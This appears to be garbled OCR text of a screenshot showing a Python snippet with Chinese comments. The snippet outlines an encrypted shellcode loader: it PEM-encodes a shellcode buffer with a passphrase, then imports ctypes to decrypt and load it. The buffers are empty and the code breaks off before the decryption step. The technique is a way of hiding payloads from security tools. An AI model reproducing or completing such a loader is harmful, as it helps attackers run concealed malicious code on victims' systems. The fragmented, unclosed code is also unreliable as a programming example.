
加密
from Crypto
.
IO
import
PEM
buf 
=
 b
""
# 加密

# passphrase：指定密钥

# marker：指定名称

buf 
=
PEM
.
encode
(
buf
,
 marker
=
"shellcode"
,
 
解密，加载
import
 ctypes

from Crypto
.
IO
import
PEM
# 加密后的shellcode

buf 
=
""
" "
""
# 解密
